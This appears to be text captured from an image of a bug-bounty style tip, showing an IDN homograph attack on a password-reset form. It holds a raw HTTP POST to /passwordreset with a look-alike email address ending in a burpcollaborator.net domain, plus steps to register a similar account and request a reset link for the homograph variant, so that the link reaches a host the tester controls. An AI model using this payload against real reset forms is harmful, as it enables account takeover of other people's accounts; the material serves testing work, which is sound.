 POST /passwordreset HTTP/1.1
Host: www.company.com
User-Agent: Mozilla/5.0
Content-Type: application/x-www-form-urlencoded
Content-Length: Number
email=test@gmáil.com.id.burpcollaborator.net
IDN HOMOGRAPH ATTACK
Create an account with email test@gmail.com.burpcollaborator.net
Now generate reset password link for email test@gmáil.com.burpcollaborator.net
